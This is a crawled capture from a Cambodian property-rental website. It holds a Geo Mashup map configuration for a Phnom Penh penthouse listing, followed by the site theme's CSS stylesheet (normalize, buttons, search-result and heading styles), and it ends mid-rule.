GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"12","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","name":"gm-map-2","map_content":"single","ajaxurl":"http:\/\/homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"13812","title":"Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css
body_size: 15514
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
[hidden] {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 100%;
  /* 1 */

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 2 */

}
/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/*
 * Addresses margins handled incorrectly in IE6/7.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}
h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
h4 {
  font-size: 1em;
  margin: 1.33em 0;
}
h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}
/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
b,
strong {
  font-weight: bold;
}
blockquote {
  margin: 1em 40px;
}
/*
 * Addresses styling not present in S5, Chrome.
 */
dfn {
  font-style: italic;
}
/*
 * Addresses styling not present in IE6/7/8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/*
 * Addresses margins set differently in IE6/7.
 */
p,
pre {
  margin: 1em 0;
}
/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}
/*
 * Improves readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*
 * Addresses CSS quotes not supported in IE6/7.
 */
q {
  quotes: none;
}
/*
 * Addresses `quotes` property not supported in S4.
 */
q:before,
q:after {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}
dd {
  margin: 0 0 0 40px;
}
/*
 * Addresses paddings set differently in IE6/7.
 */
menu,
ol,
ul {
  padding: 0 0 0 40px;
}
/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
  border: 0;
  /* 1 */

  -ms-interpolation-mode: bicubic;
  /* 2 */

}
/*
 * Corrects overflow displayed oddly in IE9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
form {
  margin: 0;
}
form#leadonics_form_news { margin-top: 6px; }
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
legend {
  border: 0;
  /* 1 */

  padding: 0;
  white-space: normal;
  /* 2 */

  *margin-left: -7px;
  /* 3 */

}
/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */

  margin: 0;
  /* 2 */

  vertical-align: baseline;
  *vertical-align: middle;
  /* 3 */

}
/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */

  cursor: pointer;
  /* 3 */

  *overflow: visible;
  /* 4 */

}
/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
input[disabled] {
  cursor: default;
}
/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */

  padding: 0;
  /* 2 */

  *height: 13px;
  *width: 13px;
  /* 3 */

}
/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */

  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */

  box-sizing: content-box;
}
/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes inner padding and border in FF3+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */

  vertical-align: top;
  /* 2 */

}
/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
b,
strong,
.strong {
  font-weight: bold;
}
dfn,
em,
.em {
  font-style: italic;
}
small,
.small {
  font-size: 75%;
}
ul,
ol {
  padding: 0;
  list-style-type: none;
}
dd {
  margin: 0;
}
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none;
}
/******************************************************************
Site Name: 
Author: 

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of LESS' great features: 
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques like box shadow and
border-radius.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more. 

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/*********************
TOOLS
*********************/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0;
}
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/* HomeConnect Yellow CMYK = 0 15 100 0 */
/* HomeConnect Gray CMYK = 0 0 0 45 */
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* 	To embed your own fonts, use this syntax
	and place your fonts inside the 
	library/fonts folder. For more information
	on embedding fonts, go to:
	http://www.fontsquirrel.com/
	Be sure to remove the comment brackets.
*/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('../fonts/font-name.eot');
    	src: url('../fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('../fonts/font-name.woff') format('woff'),
             url('../fonts/font-name.ttf') format('truetype'),
             url('../fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* 
use the best ampersand 
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville, 'Goudy Old Style', Palatino, 'Book Antiqua', serif;
  font-style: italic;
}
/* text alignment */
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.alert {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}
.alert-help {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #e8dc59;
  background: #ebe16f;
}
.alert-info {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
.alert-error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #deeaae;
  background: #e6efc2;
}
/*********************
BORDER RADIUS
*********************/
/* 
NOTE: For older browser support (and some mobile), 
don't use the shorthand to define *different* corners. 

USAGE: .border-radius(4px); 

*/
/*********************
TRANISITION
*********************/
/* .transition(all,2s); */
/*********************
CSS3 GRADIENTS
Be careful with these since they can 
really slow down your CSS. Don't overdo it.
*********************/
/* .css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SHADOW
*********************/
/* .boxShadow(0,0,4px,0,#444); */
/* .boxShadow(none); */
/*********************
BUTTONS
*********************/
.button,
.button:visited {
  border: 1px solid #7b7e82;
  border-top-color: #8b8d91;
  border-left-color: #8b8d91;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-bottom: 20px;
  line-height: 21px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #909296;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#9d9fa2), to(#909296));
  background-image: -webkit-linear-gradient(top, #9d9fa2, #909296);
  background-image: -moz-linear-gradient(top, #9d9fa2, #909296);
  background-image: -o-linear-gradient(top, #9d9fa2, #909296);
  background-image: linear-gradient(to bottom, #9d9fa2, #909296);
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  color: #ffffff;
  border: 1px solid #7b7e82;
  border-top-color: #6a6c6f;
  border-left-color: #6a6c6f;
  background-color: #838589;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#838589));
  background-image: -webkit-linear-gradient(top, #909296, #838589);
  background-image: -moz-linear-gradient(top, #909296, #838589);
  background-image: -o-linear-gradient(top, #909296, #838589);
  background-image: linear-gradient(to bottom, #909296, #838589);
}
.button:active,
.button:visited:active {
  background-color: #9d9fa2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#9d9fa2));
  background-image: -webkit-linear-gradient(top, #909296, #9d9fa2);
  background-image: -moz-linear-gradient(top, #909296, #9d9fa2);
  background-image: -o-linear-gradient(top, #909296, #9d9fa2);
  background-image: linear-gradient(to bottom, #909296, #9d9fa2);
}
.blue-button,
.blue-button:visited {
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
.blue-button:hover,
.blue-button:visited:hover,
.blue-button:focus,
.blue-button:visited:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
.blue-button:active,
.blue-button:visited:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
.brown-button,
.brown-button:visited {
  border-color: #a18440;
  text-shadow: 0 1px 1px #a18440;
  background-color: #b39348;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#bc9e58), to(#b39348));
  background-image: -webkit-linear-gradient(top, #bc9e58, #b39348);
  background-image: -moz-linear-gradient(top, #bc9e58, #b39348);
  background-image: -o-linear-gradient(top, #bc9e58, #b39348);
  background-image: linear-gradient(to bottom, #bc9e58, #b39348);
  -webkit-box-shadow: inset 0 0 3px #d3c092;
  -moz-box-shadow: inset 0 0 3px #d3c092;
  box-shadow: inset 0 0 3px #d3c092;
}
.brown-button:hover,
.brown-button:visited:hover,
.brown-button:focus,
.brown-button:visited:focus {
  border-color: #8e7539;
  background-color: #a18440;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b69649), to(#a18440));
  background-image: -webkit-linear-gradient(top, #b69649, #a18440);
  background-image: -moz-linear-gradient(top, #b69649, #a18440);
  background-image: -o-linear-gradient(top, #b69649, #a18440);
  background-image: linear-gradient(to bottom, #b69649, #a18440);
}
.brown-button:active,
.brown-button:visited:active {
  background-color: #bc9e58;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b39348), to(#bc9e58));
  background-image: -webkit-linear-gradient(top, #b39348, #bc9e58);
  background-image: -moz-linear-gradient(top, #b39348, #bc9e58);
  background-image: -o-linear-gradient(top, #b39348, #bc9e58);
  background-image: linear-gradient(to bottom, #b39348, #bc9e58);
}
/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

------------ MAP ------------

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER SYTLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. PAGE NAVI STYLES
10. COMMENT STYLES
11. COMMENT FORM STYLES
12. SIDEBARS & ASIDES
13. FOOTER STYLES

******************************************************************/
/*********************
01. GENERAL STYLES
*********************/
html,
body {
  /* height: 100%; */

}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #565656;
  background: #efefef;
}
.clean-box {
  overflow: hidden;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
}
.searchbox.clean-box {
  padding: 5px;
  overflow: visible;
}
/* Headings with a background color of PRIMARY color */
.hprimary {
  background: #ffd400;
  color: #fff;
  font-weight: bold;
}
/* Headings with a background of SECONDARY color */
.hsecondary {
  background: #9d9fa2;
  color: #fff;
  font-weight: bold;
}
.rempadright {
  padding-right: 0;
}
.rempadleft {
  padding-left: 0;
}
.search_box {
  /**********************
FIXES
**********************/

}
.search_box #area_dialog {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background-color: #e1e1e1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
  background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
}
.search_box .advanced-search {
  font-size: 12px;
  font-weight: bold;
  cursor: pointer;
}
.search_box #search-property {
  margin: 10px 0;
}
.search_box .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
.search-control {
  text-align: center;
}
.search-control .pagination {
  margin: 10px 0;
}
#search-filter #filter-value {
  padding-right: 5px;
  padding-bottom: 4px;
}
#search-filter .btn {
  border: 0px solid transparent;
}
.search-item {
  min-height: 235px;
  position: relative;
  padding: 5px;
  margin: 5px -5px;
  font-size: 12px;
}
.search-item p {
  margin: 0;
}
.search-item .search-image {
  position: relative;
}
.search-item .search-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.search-item .search-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.search-item .search-image .is_rented a {
  color: #fff;
}
.search-item .search-image img.img-responsive {
  width: 100%;
}
.search-item .search-title {
  width: 100%;
  height: 40px;
  /*        white-space:nowrap;*/

  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-title-bldg {
  width: 100%;
  height: 22px;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
}
.search-item .checked {
  background: url('../images/checkmark.png') no-repeat left center;
  padding: 0 0 0 25px;
  line-height: 20px;
}
.search-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.search-item .view:hover {
  color: #eee;
}
.related-item {
  overflow: hidden;
  height: auto;
  position: relative;
  padding: 5px 5px 30px 5px;
  margin: 12px 0px;
  font-size: 12px;
}
.related-item p {
  margin: 0;
}
.related-item .related-image {
  position: relative;
}
.related-item .related-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.related-item .related-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.related-item .related-title {
  width: 100%;
  height: 30px;
  overflow: hidden;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.related-item .related-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
  margin: 0 0 6px 0;
}
.related-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.related-item .view:hover {
  color: #eee;
}
/* Mailchimp overrides */
.newsletter {
  margin-top: 15px;
  font-size: 12px;
  padding: 6px;
}
.newsletter .mc_custom_border_hdr {
  font-weight: bold;
  text-align: center;
  font-size: 14px;
  padding: 3px 0;
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
}
.newsletter #mc_signup_form {
  background: #f5f1e8;
}
.newsletter .mc_merge_var {
  margin-bottom: 3px;
}
.newsletter .mc_var_label {
  margin-bottom: 3px;
}
.newsletter #mc_signup_submit {
  margin-top: 6px;
  margin-bottom: 6px;
  background-color: #474949;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#474949), to(#474949));
  background-image: -webkit-linear-gradient(top, #474949, #474949);
  background-image: -moz-linear-gradient(top, #474949, #474949);
  background-image: -o-linear-gradient(top, #474949, #474949);
  background-image: linear-gradient(to bottom, #474949, #474949);
  border-color: #474949;
}
/* Bootstrap Theme Over rides */
.btn-default {
  color: #ffffff;
  background-color: #474949;
  border-color: #474949;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
  color: #eee;
  background-color: #3a3c3c;
  border-color: #2e2f2f;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #474949;
  border-color: #474949;
}
.share {
  padding-right: 0;
}
.share .fbshare-btn {
  float: left;
  width: 85px;
  margin: 8px 10px 0 0;
  padding-top: 5px;
}
.share .twshare-btn {
  float: left;
  width: 90px;
  padding-top: 12px;
}
.share .gpshare-btn {
  float: left;
  padding-top: 12px;
}
.listing-detail .share.building {
  margin: 0 0 10px 0;
}
.listing-detail .share.building .gpshare-btn {
  float: left;
}
/********************
02. WORDPRESS BODY CLASSES
    style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
03. LAYOUT & GRID STYLES
*********************/
.wrap {
  width: 96%;
  margin: 0 auto;
}
#container {
  overflow: hidden;
  background: #fff;
  border-left: 2px solid #ccc;
  border-right: 2px solid #ccc;
}
/*
#content { padding:0 15px; }
/*
.reducepad-left { padding-left:0px; }
.reducepad-right { padding-right:0px; }
*/
h1.graybox {
  background: #ccc;
  color: #fff;
  padding: 0 10px;
}
h1.yellowbox {
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  padding: 0 10px;
}
h3.graybox {
  background: #ccc;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 35px;
  color: #fff;
  margin: 0;
  padding: 0 10px;
}
h3.yellowbox {
  overflow: hidden;
  background: #ffd400;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  margin: 0;
  padding: 0 10px;
}
.search_box form label,
.search_box form legend {
  font-size: 12px;
  margin-bottom: 2px;
  font-weight: bold;
}
.search_box form .form-group {
  margin-bottom: 5px;
}
.search_box form #location-select {
  display: none;
}
.mobile-full {
  margin-left: -15px;
  margin-right: -15px;
}
.details-wrapper {
  overflow: hidden;
  padding: 8px 20px;
}
.detail-label,
.detail-value {
  border: 1px solid #ccc;
  background-color: #fff;
  font-size: 12px;
  font-weight: bold;
  color: #1E4C6E;
  padding: 5px;
}
.detail-label {
  text-align: right;
  margin: 3px -13px 3px -10px;
}
.detail-value {
  margin: 3px -10px 3px -13px;
}
.detail-value a {
  text-decoration: underline;
}
.accordion {
  margin-bottom: 0;
}
.accordion-heading {
  padding: 0 15px;
}
.accordion-heading .accordion-toggle.yellowbox {
  background: #ffd400;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  margin: 0;
}

h1.homepage.form-header {
    color: #eee;
    background-color: #3A3C3C;
    border-color: #2E2F2F;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 8px;
    font-size: 1.8em;
}

label span.termstext {
    font-size:12px;
    font-weight: normal;
}

/*********************
04. LINK STYLES
*********************/
a,
a:visited {
  color: #444444;
  /* on click */

  /* mobile tap color */

}
a.post-edit-link,
a:visited.post-edit-link {
  color: #fff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus {
  color: #2d2d2d;
}
a.post-edit-link:hover,
a:visited.post-edit-link:hover,
a.post-edit-link:focus,
a:visited.post-edit-link:focus {
  color: #eee;
}
a:link,
a:visited:link {
  /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}
/******************************************************************
05. H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-rendering: optimizelegibility;
  font-weight: 400;
  /*
	if you're going to use webfonts, be sure to check your weights
	http://css-tricks.com/watch-your-font-weight/
	*/

  /* removing text decoration from all headline links */

}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a {
  text-decoration: none;
}
h1,
.h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}
h2,
.h2 {
  font-size: 1.75em;
  line-height: 1.4em;
